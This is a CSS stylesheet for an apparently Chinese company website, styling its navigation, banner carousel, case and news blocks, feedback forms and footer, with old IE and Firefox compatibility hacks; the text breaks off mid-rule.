.headerTop h1 span {
	width: 24px;
	height: 24px;
	display: inline-block;
	vertical-align: middle;
	margin-right: 16px
}

.headerTop h1 strong {
	font-size: 16px;
	color: #e60012
}

.headerTop menu {
	position: absolute;
	right: 0px;
	top: 16px;
	float: right;
	_width: 476px
}

.headerTop menu li {
	float: left;
	color: #828282
}

.headerTop menu li a.qq {
	width: 15px;
	height: 15px;
	background-position: -28px 0;
	display: inline-block;
	vertical-align: middle
}

.headerTop menu li a.msg {
	width: 15px;
	height: 15px;
	background-position: -53px 0;
	display: inline-block;
	vertical-align: middle
}

.headerTop menu li a.qq:hover {
	background-position: -237px -38px
}

.headerTop menu li a.msg:hover {
	background-position: -262px -38px
}

.headerTop menu li.line {
	height: 12px;
	width: 1px;
	float: left;
	overflow: hidden;
	background: #dcdcdc;
	padding: 0;
	display: inline;
	margin: 3px 17px 0
}

.headerTop .sline {
	width: 1px;
	height: 12px;
	background-position: -139px -22px;
	vertical-align: middle;
	overflow: hidden;
	margin: 0 11px 0 7px;
	display: inline-block
}

.headerTop span.text {
	display: inline-block;
	padding-right: 9px;
	vertical-align: middle
}

.headerTop menu li a:hover {
	color: #e60012
}

.headerTop .icon_jia {
	width: 12px;
	height: 12px;
	display: inline-block;
	background-position: -78px -2px;
	margin-right: 2px;
	vertical-align: middle;
	_top: 2px;
	position: relative
}

.mobilehtel {
	display: none;
	color: #e60012;
	font-weight: bold
}


/*导航*/

.nav {
	background: url(../images/nav_bg.png) repeat-x;
	_background: url(../images/nav_bg_ie6.gif) repeat-x;
	width: 100%;
	position: relative;
	z-index: 1111;
	height: 124px
}

.nav_bg {
	background: url(../images/nav_bg2.png) bottom center no-repeat;
	_background: url(../images/nav_bg2.gif) bottom center no-repeat;
	width: 100%;
	height: 124px
}

.logo {
	position: absolute;
	left: 0px;
	top: 35px
}

.navlist li {
	float: left;
	width: 113px;
	text-align: center;
	height: 115px;
	border-right: 1px solid #e6e6e6;
	position: relative
}

.navlist {
	padding-left: 325px
}

.navlist li a {
	font-size: 14px;
	color: #000;
	display: block;
	height: 80px;
	padding-top: 35px
}

.navlist li a span {
	display: block;
	font-size: 12px;
	color: #a9a9a9
}

.navlist li a:hover,
.navlist li.hover a,
.navlist li.current a {
	background: #e60012;
	color: #fff
}

.navlist li a:hover span,
.navlist li.hover a span,
.navlist li.current a span {
	color: #fff
}

.navlist li.no_bor {
	border-right: none
}

.navlist li menu {
	position: absolute;
	left: 0px;
	display: none
}

.navlist li menu a {
	display: block;
	background: url(../images/common_bg.png) 0 -39px no-repeat !important;
	height: 39px;
	_height: 38px;
	width: 163px;
	padding-top: 0px;
	margin: 0px;
	overflow: hidden;
	line-height: 39px;
	color: #fff !important
}

.navlist li menu a:hover {
	background: url(../images/common_bg.png) 0 0px no-repeat !important
}


/*导航跟随*/

.fixed_nav {
	position: fixed;
	top: 0px;
	left: 0px;
	height: 80px;
	background: url(../images/fixed_nav_bg.png) 0 -7px repeat-x;
	padding: 0px 0 9px;
	display: none;
	_position: absolute;
	_background: #fff;
	_padding: 0px;
	_height: 80px
}

.fixed_nav .nav_bg {
	background: none !important;
	_height: 80px
}

.fixed_nav .navlist li {
	height: 80px
}

.fixed_nav .navlist li a {
	height: 55px;
	padding-top: 25px
}

.fixed_nav .navlist li menu a {
	display: block;
	background: url(../images/common_bg.png) 0 -39px no-repeat !important;
	height: 39px;
	_height: 38px;
	width: 163px;
	padding-top: 0px;
	margin: 0px;
	overflow: hidden;
	line-height: 39px;
	color: #fff !important
}

.fixed_nav .navlist li menu a:hover {
	background: url(../images/common_bg.png) 0 0px no-repeat !important
}

.fixed_nav .logo {
	top: 15px
}

.fixed_nav .search {
	top: 23px
}

.ThiscurCity {
	color: #e60012;
	position: absolute;
	left: 240px;
	top: 45px;
	cursor: pointer
}

.ThiscurCity:hover {
	text-decoration: underline
}


/*搜索*/

.search {
	width: 170px;
	height: 34px;
	position: absolute;
	color: #E60012;
	right: 0px;
	top: 38px;
	display: block;
	font-size: 18px;
	font-weight: bold;
}

.searchPut {
	border: medium none;
	width: 135px;
	height: 23px;
	background: #f6f6f6;
	position: absolute;
	left: 0px;
	top: 0px;
	line-height: 23px;
	padding: 5px 0px 5px 5px;
	z-index: 1111;
	border-top: 1px solid #ebebeb;
}

.searchBtn {
	position: absolute;
	width: 30px;
	height: 30px;
	background-position: -118px 7px;
	border: medium none;
	cursor: pointer;
	right: 0px;
	top: 0px;
	z-index: 11111;
	border-top: 1px solid #ebebeb;
	background-color: #f6f6f6
}


/*广告图*/

.indexbanner {
	margin-top: -124px;
	position: relative;
	z-index: 11;
	height: auto
}

.btn_scroll_left {
	background: url(../images/common_bg.png) 0 -85px no-repeat;
	width: 47px;
	height: 86px;
	display: block;
	position: absolute;
	left: 40px;
	top: 50%;
	margin-top: -43px
}

.btn_scroll_right {
	background: url(../images/common_bg.png) -49px -85px no-repeat;
	width: 47px;
	height: 86px;
	display: block;
	right: 40px;
	top: 50%;
	position: absolute;
	margin-top: -43px
}

.indexbanner .btn_scroll_left {
	left: 100px
}

.indexbanner .btn_scroll_right {
	right: 100px
}

.indexbanner .Btnwrap {
	max-width: 1400px;
	height: auto;
	margin: 0 auto
}

.indexbanner ul {
	position: relative;
	width: 100%;
	top: 115px
}

.indexbanner ul li {
	position: absolute;
	left: 0px;
	top: 0px;
	height: auto;
	width: 100%;
	text-align: center;
	overflow: hidden;
	display: none
}

.indexbanner ul li img {
	width: 100%;
	_width: width:expression(this.width>1318?1318:true);
	_width: 1318px
}

.indexbanner ul li.hover {
	display: block
}

.banner_tips {
	background: url(../images/banner_bg.png) center no-repeat;
	height: 117px;
	margin-top: -117px;
	z-index: 12;
	position: relative
}

.banner_tips h1 {
	line-height: 117px;
	font-size: 24px;
	color: #FEFEFE;
	float: left;
	padding-right: 73px
}

.banner_tips .icon_jt {
	background: url(../images/index_banner.png) no-repeat;
	width: 48px;
	height: 14px;
	background-position: 0 -113px;
	display: inline;
	float: left;
	margin-top: 52px
}

.banner_tips_step li {
	font-size: 18px;
	color: #fefefe;
	float: left;
	padding: 37px 0 0 27px
}

.banner_tips_step span {
	background: url(../images/index_banner.png) 0 -56px no-repeat;
	width: 42px;
	height: 42px;
	text-align: center;
	line-height: 42px;
	display: inline-block;
	vertical-align: middle;
	margin-right: 10px;
	font-size: 22px
}

.banner_tips_step span.cur {
	background-position: -52px -56px;
	_background-position: -51px -55px
}

.banner_tips .OA {
	width: 134px;
	height: 46px;
	background: url(../images/index_banner.png) no-repeat;
	display: block;
	position: absolute;
	right: 0px;
	top: 37px
}


/*首页模块*/

.title {
	border-bottom: 1px solid #eee;
	height: 40px;
	width: 100%;
	position: relative;
	margin-top: 28px
}

.black_bg .title {
	border-bottom: 1px solid #e5e5e5
}

.title h1 {
	color: #000;
	font-size: 16px;
	font-weight: bold
}

.title h1 a {
	color: #000
}

.title h1 span {
	color: #999;
	padding-left: 5px;
	font-weight: normal
}

.title h1 a:hover,
.title h1 a:hover span {
	color: #e60012
}

.title menu {
	position: absolute;
	right: 0px;
	top: 0px
}

.title menu a {
	font-size: 14px;
	margin-left: 16px
}

.title .moreA {
	display: block;
	position: absolute;
	right: -30px;
	top: 0px;
	font-size: 14px;
	color: #f2f2f2 !important
}

.title .moreA span {
	width: 8px;
	height: 8px;
	background-position: -125px -22px;
	overflow: hidden;
	padding: 0px;
	display: inline-block;
	vertical-align: middle;
	margin-right: 3px
}

.title .moreA:hover {
	color: #e60012 !important
}

.title .border {
	height: 1px;
	overflow: hidden;
	position: absolute;
	width: 23px;
	background: #c7c7c7;
	bottom: -1px;
	left: 0px
}


/*案例*/

.indexCase {
	width: 100%;
	overflow: hidden;
	position: relative
}

.indexCaseList {
	width: 100%
}

.indexCaseList .indexCaseItem {
	width: 232px;
	float: left;
	display: inline;
	margin: 22px 37px 8px 0;
	position: relative
}

.indexCaseList .indexCaseItem:nth-child(5),.indexCaseList .indexCaseItem:nth-child(10),.indexCaseList .indexCaseItem:nth-child(15),.indexCaseList .indexCaseItem:nth-child(20),.indexCaseList .indexCaseItem:nth-child(25),.indexCaseList .indexCaseItem:nth-child(30){margin: 22px 0px 8px 0;}
.indexCaseList .indexCaseItem2:nth-child(9){margin: 22px 0px 8px 0;}

.indexCaseList .indexCaseItem p {
	position: relative;
	width: 232px;
	height: 170px;
	overflow: hidden;
        cursor: pointer
}

.indexCaseList .indexCaseItem p img {
	float: left;
	background: url(../images/load.gif) center no-repeat
}

.indexCaseList .indexCaseItem2 p {
	height: 232px
}

.indexCaseList a.link {
	position: absolute;
	display: block;
	left: 0px;
	top: 100%;
	width: 100%;
	height: 100%;
	font-size: 14px;
	color: #fff !important;
	_filter: alpha(opacity=90);
	_opacity: 0.90;
	background: url(../images/hover_bg_a.png);
	_background: #14954a
}

.indexCaseList a.link span {
	display: block;
	line-height: 24px;
	padding: 28px 27px 0
}

.indexCaseList figcaption { line-height:36px;background:#ebe9e9;
	font-size: 16px;
	color: #565656;
	text-align: center;
	clear: both;
	white-space: nowrap;
	padding: 5px 0px 5px 0px
}

.indexCaseList figcaption a {
	color: #444
}

.indexCaseList figcaption a:hover {
	color: #e60012
}

.indexCaseList a.link span.text {
	padding: 48px 13px 0
}

.indexCaseList .indexCaseItem2 a.link span.text {
	padding-top: 70px
}

.black_bg {
	width: 100%;
	padding-bottom: 43px;
	padding-top: 10px;
	background-repeat: repeat-x;
	background-position: center top;
	background-image: url(../images/inbodybg.jpg);
	background-color: #F2F2F2;
}


/*设计师*/

.indexMrtj {
	float: left;
	width: 232px;
	overflow: hidden
}

.indexGoldDesigner {
	float: left;
	width: 1040px;
}

.indexInterview {
	float: left;
	padding-left: 39px;
	width: 232px;
	overflow: hidden
}


/*新闻模块*/

.indexNewsBlock {
	float: left;
	width: 413px;
	overflow: hidden;
	display: inline
}

.indexNewsBlockC {
	margin: 0 39px
}

.indexNewsBlockCon dt span.f_l,
.indexNewsBlockCon dd span.f_l {
	float: left;
	width: 74px;
	color: #555;
	font-size: 14px;
	overflow: hidden;
	height: 34px
}

.indexNewsBlockCon dd span.f_l {
	float: right;
	text-align: right
}

.indexNewsBlockCon dt a {
	font-size: 14px;
	color: #555
}

.indexNewsBlockCon dt a:hover {
	color: #e60012
}

.indexNewsBlockCon dd a {
	font-size: 14px;
	color: #e60012
}

.indexNewsBlockCon dd p {
	padding-top: 6px;
	font-size: 14px;
	color: #555
}

.indexNewsBlockCon dd {
	display: none;
	padding-top: 6px
}

.indexNewsBlockCon dt {
	line-height: 34px;
	height: 34px;
	width: 100%;
	overflow: hidden;
	position: relative;
}

.indexNewsBlockCon dl {
	background: #fff;
	padding: 15px 25px 30px;
	height: 260px
}

.indexNewsBlockCon .img {
	min-height: 80px;
	_height: 80px;
	background: url(../images/load.gif) center no-repeat
}

.indexNewsDlist dt span {
	color: #bbb;
}


/*荣誉*/

.indexHonor {
	width: 100%;
	overflow: hidden
}

.indexHonorList {
	border-right: 1px solid #f2f2f2;
	margin-top: 21px;
	float: left;
	display: inline
}

.indexHonorItem {
	float: left;
	width: 170px;
	border: 1px solid #f2f2f2;
	border-right: none;
	background: #fff;
	padding: 34px 24px 0 24px;
	height: 159px;
	text-align: center;
	font-size: 14px;
	background: #fff url(../images/load.gif) center no-repeat
}

.indexHonorItem figcaption {
	color: #565656;
	display: none
}


/*客户*/

.indexkefuList {
	border-right: 1px solid #f2f2f2;
	margin-top: 21px;
	float: left;
	display: inline
}

.indexkefuItem {
	width: 218px;
	height: 141px;
	float: left;
	overflow: hidden;
	border: 1px solid #F0F0F0;
	border-right: none;
	background: #fff;
	overflow: hidden;
	text-align: center
}

.indexkefuItem li {
	height: 141px;
	overflow: hidden;
	background: url(../images/load.gif) center no-repeat
}

.indexaboutBox {
	width: 100%;
	padding-top: 31px;
	height: 330px;
	overflow: hidden;
	background: url(../images/load.gif) center no-repeat
}

.indexAbout {
	background: url(../images/index_about.png);
	width: 454px;
	height: 225px;
	position: absolute;
	top: 40px;
	left: 63px;
	padding: 25px 30px 0
}

.indexAbout h1 {
	font-size: 30px;
	color: #e60012;
	margin-bottom:2px
}

.indexAbout h1 span {
	color: #d9d9d9;
	padding-left: 5px
}

.indexAbout p {
	color: #666;
	line-height: 28px;
	font-size: 14px
}


/*脚部*/

footer {
	width: 100%;
	padding-top: 4px;
	background: #f2f2f2;
	margin-top: 40px;
}

.indexBody footer {
	padding-top: 0
}

.footBlock {
	float: left;
	width: 380px;
	overflow: hidden;
	margin-right: 40px
}

.footBlock .title h1 {
	font-size: 14px
}

.footmenuList {
	width: 100%;
	padding-top: 12px
}

.footmenuList li {
	float: left;
	width: 49%;
	overflow: hidden;
	padding: 7px 0 8px;
	height: 17px;
	overflow: hidden
}

.footmenuList li span {
	background: url(../images/common_bg.gif) -122px -39px no-repeat;
	width: 15px;
	height: 15px;
	display: inline-block;
	vertical-align: middle;
	overflow: hidden;
	margin-right: 8px
}

.footmenuList li a:hover span {
	background-position: -137px -39px
}

.footnewsList {
	width: 100%;
	padding-top: 12px
}

.footnewsList li {
	padding: 5px 0 3px;
	width: 100%;
	height: 25px;
	overflow: hidden
}

.footnewsList li span {
	float: left;	
	color: #bbb;
}
.footnewsList li a{
	font-size: 14px;
	color: #555;
}
.footnewsList li a:hover{
	color: #e60012;
}

.footnewsAddList li span {
	width: 95px
}

.footnewsAddList li span.f_r {
	float: right;
	width: 45px;
	text-align: right
}
.footnewsAddList li a{
	font-size: 14px;
	color: #555;
}


.footlc {
	width: 100%;
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
	padding: 29px 0 28px;
	margin-top: 18px;
	position: relative
}

.footlc h1 {
	font-weight: bold;
	color: #4c4c4c;
	float: left;
	width: 150px;
	font-size: 18px;
}

.footlc h1 span.cm_ico {
	float: left;
	width: 37px;
	height: 32px;
	overflow: hidden;
	background-position: -160px 0;
	margin-right: 10px;
	display: inline;
	margin-top:5px;
}

.footlc h1 span.zi {
	display: block;
	color: #b2b2b2;
	font-weight: normal;
	font-size: 14px;
}

.footlc p {
	float: left;
	font-size: 14px;
}

.footlc p:hover {
	color: #e60012
}

.footlc p span.cm_ico {
	float: left;
	width: 32px;
	height: 32px;
	overflow: hidden;
	background-position: -197px 0;
	margin-right: 10px;
	display: inline;
	text-align: center;
	line-height: 32px;
	font-size: 20px;
	font-weight: bold;
	color: #eaeaea
}

.footlc p:hover span.cm_ico {
	background-position: -231px 0;
	color: #e60012
}

.footlc p.p1 {
	width: 176px
}

.footlc p.p2 {
	width: 223px
}

.footlc p.p3 {
	width: 227px
}

.footlc p.p4 {
	width: 177px
}

.footlc p.p5 {
	width: 192px
}

.footlc p.p6 {
	width: 167px
}

.borderTop,
.borderBtn {
	height: 1px;
	overflow: hidden;
	position: absolute;
	width: 23px;
	background: #c7c7c7;
	left: 0px
}

.borderTop {
	top: -1px
}

.borderBtn {
	bottom: -1px
}

.footerBotton {
	width: 100%;
	padding-top: 20px;
	padding-bottom: 20px;
	position: relative
}

.footerBotton menu {
	float: right;
	_width: 723px
}

.footerBotton .copyright {
	float: left;
	padding-top: 45px;
	color: #999;
	background-image: url(../images/foot_tel.png);
	background-repeat: no-repeat;
	background-position: left top;
	width: 100%
}

.footerBotton menu a {
	float: left;
	font-size: 12px;
	color: #454545;
	padding-top: 5px
}

.footerBotton menu .line {
	width: 1px;
	height: 12px;
	background: #d7d7d7;
	overflow: hidden;
	float: left;
	margin: 7px 18px 0
}

.footerBotton menu a.footersina {
	width: 28px;
	height: 28px;
	background: url(../images/common_bg.gif) 0 -26px;
	float: left;
	margin-left: 29px;
	overflow: hidden;
	margin-right: 14px;
	padding-top: 0px
}

.footerBotton menu a.footerteng {
	float: left;
	width: 28px;
	height: 28px;
	background: url(../images/common_bg.gif) -28px -26px;
	float: left;
	display: inline;
	overflow: hidden;
	padding-top: 0px
}

.footerBotton menu a.footersina:hover,
.footerBotton menu a.footerteng:hover,
.headerTop a:hover .icon_jia {
	filter: alpha(opacity=75);
	-moz-opacity: 0.75;
	-khtml-opacity: 0.75;
	opacity: 0.75
}

.footerBotton menu a:hover {
	color: #e60012
}

.goTop {
	width: 32px;
	height: 32px;
	background-position: -56px -22px;
	display: block;
	position: absolute;
	right: 0px;
	bottom: 50px
}

.goTop:hover {
	background-position: -88px -22px
}

.mobilefootText {
	display: none;
	color: #949494;
	font-size: 12px;
	padding-top: 15px
}

.mobilefootText span {
	width: 18px;
	height: 17px;
	display: inline-block;
	vertical-align: middle;
	margin-right: 16px
}

.mobilefootText strong {
	color: #e60012
}


/*网站地图*/

.webSiteMap {
	width: 100%;
	overflow: hidden;
	height: 33px;
	position: relative
}

.showMap {
	width: 92px;
	height: 25px;
	background: #f2f2f2;
	padding-top: 8px;
	text-align: center;
	font-size: 12px;
	color: #9a9a9a;
	float: right
}

.showMap span {
	display: inline-block;
	vertical-align: middle;
	background-position: -152px -48px;
	width: 9px;
	height: 6px;
	_top: 4px;
	_position: relative
}

.webSiteMap_list {
	float: left;
	width: 174px;
	padding-top: 5px;
	height: 199px
}

.webSiteMap_list a {
	font-size: 14px
}

.webSiteMap_list dt a {
	font-weight: bold;
	font-size: 15px
}

.webSiteMap_list dd a {
	display: block;
	float: left;
	clear: left;
	overflow: hidden;
	height: 28px
}

.webSiteMap_list dd {
	line-height: 28px;
	padding-top: 10px
}

.webSiteMap_list dd {
	width: 100%
}

.webSiteMap_list2 dd a {
	width: 49%;
	clear: none
}

.webSiteMap_list_last {
	width: 70px
}


/*友情链接*/

.friendLink {
	width: 100%;
	border-top: 1px solid #eee;
	padding: 10px 0 20px;
	margin-top: 16px;
	line-height: 27px;
	min-width: 100%;
	/*display: none*/
}

.friendLink a {
	font-size: 14px;
	display: inline-block;
	margin-right: 16px
}


/*选择分站*/

.webSite {
	background: #f3f3f3;
	padding-top: 28px;
	padding-bottom: 37px;
	border-bottom: 1px solid #e6e6e6;
	width: 100%;
	min-width: 100%;
	display: none;
	overflow: hidden;
	position: relative;
	z-index: 0
}

.webSite .t1 {
	font-size: 14px
}

.webSite .t1 a {
	margin-left: 30px;
	color: #009442
}

.webSite .t1 .f_r {
	width: 22px;
	height: 22px;
	background-position: -161px -32px
}

.webSite .t1 .f_r:hover {
	background-position: -212px -32px
}

.webSite h1 {
	width: 100%;
	height: 34px;
	border-bottom: 1px solid #e60012;
	margin-top: 16px;
	margin-bottom: 12px
}

.webSite h1 .f_r {
	font-size: 14px;
	color: #ccc
}

.webSite h1 .f_r span {
	color: #009442
}

.webSite h1 .f_l {
	width: 144px;
	height: 34px;
	background: #e60012;
	line-height: 34px;
	font-size: 18px;
	color: #fffefe;
	text-align: center
}

.webSiteList li {
	width: 100%;
	padding-bottom: 4px
}

.webSiteList li span {
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 30px;
	border: 1px solid #d9d9d9;
	background: #e6e6e6;
	font-size: 16px;
	color: #8a8a8a;
	display: inline-block
}

.webSiteList li a {
	padding: 0 8px 0 22px;
	font-size: 14px;
	color: #ccc
}

.webSiteList li a.g,
.webSiteList li a:hover {
	color: #e60012
}


/*留言*/

.lyBoxBg {
	position: absolute;
	left: 0px;
	top: 0px;
	background: #000;
	filter: alpha(opacity=85);
	-moz-opacity: 0.85;
	-khtml-opacity: 0.85;
	opacity: 0.85;
	z-index: 11110;
	height: 100%;
	width: 100%;
	display: none
}

.lyBox {
	width: 627px;
	position: absolute;
	z-index: 11111;
	background: #e60012;
	left: 50%;
	margin-left: -341px;
	top: 600px;
	padding-left: 55px;
	padding-top: 40px;
	padding-bottom: 27px;
	display: none
}

.lyBox h1 {
	font-size: 42px;
	color: #fff;
	text-shadow: 1px 1px 1px #555;
	padding-bottom: 5px
}

.lyBox h2 {
	font-size: 20px;
	color: #fff;
	text-shadow: 1px 1px 1px #555
}

.lyBox p {
	font-size: 18px;
	color: #fff;
	height: 44px;
	line-height: 44px
}

.lyBox p .textPut {
	width: 568px;
	height: 44px;
	border: medium none;
	text-indent: 10px;
	float: left;
	background: url(../images/box_bg.png) no-repeat;
	line-height: 44px
}

.city_select {
	background: url(../images/box_bg.png) 0 -233px no-repeat;
	width: 121px;
	height: 44px;
	line-height: 44px;
	padding-left: 12px;
	font-size: 18px;
	margin-right: 12px;
	float: left;
	position: relative;
	z-index: 111;
	white-space: nowrap
}

.city_select span {
	display: block;
	overflow: hidden;
	height: 44px;
	width: 88px;
	text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	-moz-binding: url('ellipsis.xml#ellipsis')
}

.city_box {
	position: absolute;
	top: 44px;
	left: -1px;
	width: 500px;
	background: #fff;
	border: 1px solid #e60012;
	padding: 10px;
	display: none
}

.city_box a {
	float: left;
	line-height: 35px;
	font-size: 16px;
	padding: 0 10px;
	color: #444;
	display: inline;
	white-space: nowrap
}

.city_box a:hover {
	color: #e60012 !important
}

#city_box2 {
	left: -1px
}

#destoon_comment {
	width: 100% !important
}

.textareaPut {
	background: url(../images/box_bg.png)0 -44px no-repeat;
	width: 558px;
	height: 110px;
	padding: 5px;
	border: medium none;
	overflow: hidden
}

.subMitDiv {
	margin-left: -88px;
	position: relative;
	padding-top: 10px;
	width: 715px;
	height: 83px
}

.subMitDiv span {
	float: left;
	background: url(../images/bg_box.png) no-repeat;
	height: 83px;
	width: 33px;
	float: left
}

.subMitDiv input {
	float: left;
	background: url(../images/box_bg.png) 0 -164px no-repeat;
	_background: url(../images/box_bg.png) 0 -163px no-repeat;
	width: 471px;
	height: 69px;
	margin-top: 14px;
	border: medium none;
	cursor: pointer;
	overflow: hidden
}

.lybox_fbg {
	background: url(../images/bg_box.png) -47px 0 no-repeat;
	width: 50px;
	height: 73px;
	position: absolute;
	bottom: -73px;
	right: 34px
}

.closelyBox {
	background: url(../images/bg_box.png) -108px 0 no-repeat;
	_background: url(../images/ie6_close.gif) 0px 0 no-repeat;
	width: 65px;
	height: 65px;
	position: absolute;
	right: -30px;
	top: -30px;
	display: block
}

.rightScrollBar {
	background: url(../images/rightComBg.png) no-repeat;
	width: 61px;
	height: 239px;
	position: fixed;
	right: 10px;
	top: 150px;
	z-index: 1111;
	padding-top: 14px;
	_position: absolute;
	_top: expression(documentElement.scrollTop + 150 + "px")
}

.rightScrollBar a {
	width: 61px;
	height: 56px;
	display: block
}

.rightScrollBar a.a2:hover {
	background: url(../images/rightComBg.png) -61px -70px no-repeat
}

.rightScrollBar a.a4:hover {
	background: url(../images/rightComBg.png) -61px -70px no-repeat
}

.rightScrollBar a.a5:hover {
	background: url(../images/rightComBg.png) -61px -126px no-repeat
}

.rightScrollBar a.Barclose_icon {
	width: 18px;
	height: 18px;
	display: block;
	position: absolute;
	right: 1px;
	top: 0px;
	z-index: 11;
	cursor: pointer
}

.rightScrollBar a.Barclose_icon:hover {
	background: url(../images/rightComBg.png) -103px 0px no-repeat
}

.rightScrollBarHide {
	background: url(../images/rightComBg.png) -122px 0 no-repeat;
	width: 28px;
	height: 112px;
	cursor: pointer;
	display: block;
	padding: 0px
}

.rightScrollBarHide a {
	display: none !important
}

.rightScrollBarHide .hide_bar {
	display: block;
	width: 28px;
	height: 112px;
	cursor: pointer
}

.rightScrollBar .erweima {
	background: url(../images/erweima.gif) no-repeat;
	width: 182px;
	height: 201px;
	display: block;
	position: absolute;
	right: 61px;
	bottom: -20px;
	display: none;
	padding-right: 3px
}


/*内页*/

.mcur {
	background: url(../images/mbg.jpg) repeat-x;
	width: 100%;
	height: 133px;
	margin-top: -74px;
	padding-top: 74px
}

.mcur .wrap {
	height: 133px
}

.mcur span {
	font-size: 36px;
	color: #fff;
	position: absolute;
	left: 50px;
	top: 38px;
}

.mcur h2 {
	font-size: 12px;
	color: #fff;
	position: absolute;
	right: 0px;
	top: 54px;
	float: right
}

.mcur h2 a {
	color: #fff !important;
}

.mcur h2 span {
	background: url(../images/common_bg.gif) -185px -38px no-repeat;
	display: inline-block;
	vertical-align: middle;
	width: 18px;
	height: 16px;
	margin-right: 8px
}

.fwfc_box td img {
	margin: 0 auto
}


/*专题*/

.mar_left22 {
	margin-left: 37px !important;
	margin-right: 0px !important;
}

.zx_a {
	width: 100%;
	height: 34px;
	position: relative;
}

.ztBanner {
	padding-top: 44px
}

.ztBannerImg {
	float: left;
	width: 960px
}

.ztBannerBox {
	float: left;
	width: 358px;
	background: #4d4d4d;
	height: 460px;
	color: #999
}

.ztBannerBox article {
	padding: 0 23px
}

.ztBannerBox article div.p {
	font-size: 14px;
	height: 280px;
	overflow: hidden
}

.ztBannerBox h1 {
	font-size: 16px;
	color: #ccc;
	padding: 25px 0 15px
}

.ztBannerBox h1 span {
	color: #8a8a8a;
	padding-left: 5px
}

a.good {
	font-size: 14px;
	float: right;
	color: #999
}

a.good span {
	background: url(../images/icon_zhuanti.gif) no-repeat;
	width: 24px;
	display: inline-block;
	vertical-align: text-bottom;
	height: 31px;
	margin-right: 7px;
	cursor: pointer
}

a.good:hover,
a.bad:hover,
.ztBannerBox .pl a:hover,
.FeedbackConList li p a:hover {
	color: #e60012
}

a.good:hover span {
	background-position: 0 -31px
}

a.bad {
	font-size: 14px;
	float: right;
	padding-left: 18px;
	color: #999;
	cursor: pointer
}

a.bad span {
	background: url(../images/icon_zhuanti.gif) -24px 0 no-repeat;
	width: 24px;
	display: inline-block;
	vertical-align: text-bottom;
	height: 31px;
	margin-right: 7px
}

a.bad:hover span {
	background-position: -24px -31px
}

.ztBannerBox aside {
	font-size: 14px;
	border-top: 1px solid #666;
	border-bottom: 1px solid #666;
	padding: 14px 0 19px;
	width: 100%
}

.ztBannerBox aside .f_l {
	font-size: 14px;
	padding-top: 10px
}

.ztBannerBox .pl {
	padding-top: 17px
}

.ztBannerBox .pl a {
	font-size: 14px;
	color: #999
}

.ztBannerBox .pl a.f_l span {
	background: url(../images/icon_zhuanti.gif) -48px 0 no-repeat;
	width: 16px;
	height: 12px;
	display: inline-block;
	vertical-align: middle
}

.indexCaseList_zhuanti {
	margin-bottom: 30px
}

.FeedbackCon {
	background: #fff;
	padding: 20px 25px;
	margin-top: 19px
}

.FeedbackCon textarea {
	width: 1256px;
	border: medium none;
	border: 1px solid #e5e5e5;
	background: #f2f2f2;
	height: 89px;
	padding: 5px;
	margin-top: 10px
}

.FbDiv {
	font-size: 14px;
	color: #454545;
	padding-top: 19px;
	width: 100%;
	position: relative
}

.nameTextPut {
	width: 191px;
	height: 38px;
	border: 1px solid #e5e5e5;
	background: #f2f2f2;
	line-height: 38px;
	padding: 0 10px;
	vertical-align: middle;
	display: inline-block;
	margin-right: 7px
}

.FbDiv .yzm {
	display: inline-block;
	vertical-align: middle
}

.about_ryzs_picList li img {
	margin: 0 auto !important
}

.pl_block {
	display: inline-block;
	padding-right: 20px;
	padding-bottom: 10px
}

.pl_block {
	+display: inline
}

.pl_block_last {
	position: absolute;
	right: 0px;
	padding-right: 0px
}

.onClickPut {
	width: 120px;
	height: 40px;
	border: medium none;
	background: #b2b2b2;
	color: #eee;
	font-size: 14px;
	font-family: '微软雅黑';
	cursor: pointer
}

.onClickPut:hover {
	background: #e60012;
	color: #fff
}

.FeedbackCon2 {
	background: #fff;
	width: 100%;
	float: left;
	padding-bottom: 71px
}

.FeedbackConList li {
	padding: 20px 24px;
	border-bottom: 1px solid #eee;
	font-size: 14px
}

.FeedbackConList li p {
	font-size: 14px;
	color: #555
}

.FeedbackConList li p a {
	color: #666;
	padding: 0 3px
}

.FeedbackConList li p.t2 {
	color: #666;
	padding: 10px 0
}


/*新闻*/

.PageMenuList {
	height: 46px;
	width: 100%;
	background: #f2f2f2;
	border-bottom: 1px solid #ebebeb
}

.PageMenuList .wrap {
	height: 47px
}

.PageMenuList ul {
	position: absolute;
	left: 0px;
	top: 0px
}

.PageMenuList ul li {
	float: left;
	height: 45px;
	padding: 0 17px;
	line-height: 45px;
	margin: 1px
}

.PageMenuList ul li.hover {
	border: 1px solid #ebebeb;
	border-bottom: 1px solid #fff;
	background: #fff;
	font-weight: bold
}

.PageMenuList ul li.hover a,
.PageMenuList ul li a:hover,
.NewsList li .t2 a {
	color: #e60012
}

.PageMenuList ul li a,
.NewsList li p {
	font-size: 14px;
	color: #454545
}

.NewsList {
	width: 100%;
	padding-top: 35px;
}

.NewsList li {
	float: left;
	width: 420px;
	border-top:1px solid #e1e1e1;
	line-height: 25px;
	height: 153px;
	overflow: hidden; margin-top:20px;
	padding-top: 14px;padding-bottom:15px;
	display: inline;
	margin-right:26px
}
.NewsList li:nth-child(3n){ margin-right: 0px;}
.NewsList li p.t3 {
	color: #888
}

.NewsList li .t2 {
	line-height: 26px;
	padding: 5px 0;
	font-size: 16px;
	width: 100%;
	height: 26px;
	overflow: hidden;
	clear: left
}

.NewsList li .t2 a:hover {
	font-weight: bold
}

.NewsList li.no_mr {
	margin-right: 0px
}

.loadmore {
	width: 100%;
	height: 100px
}

.loadmore a {
	height: 35px;
	display: block;
	width: 100%;
	background: #f2f2f2;
	text-align: center;
	font-size: 14px;
	line-height: 35px;
	color: #454545
}

.loadmore a span {
	width: 15px;
	height: 15px;
	background: url(../images/load_gif.gif) no-repeat;
	vertical-align: middle;
	display: inline-block;
	margin-right: 4px;
	_position: absolute;
	_margin-left: -18px;
	_margin-top: 4px
}

.loadmore a span.loading {
	background: url(../images/load_gif1.gif) no-repeat
}

.foothelp {
	width: 100%;
	padding-bottom: 9px;
	height: 188px
}

.foothelp h1 {
	font-size: 19px;
	color: #454545;
	padding: 36px 0 31px
}

.foothelp p {
	font-size: 13px;
	color: #454545;
	padding-bottom: 43px
}

.foothelp a {
	padding: 0 13px;
	float: left;
	height: 34px;
	line-height: 34px;
	font-size: 16px;
	color: #fff !important;
	font-weight: bold;
	background: #e60012;
	margin-right: 7px;
	display: inline
}

.foothelp a:hover {
	background: #f17a2b
}

.content img {
	display: inline-block;
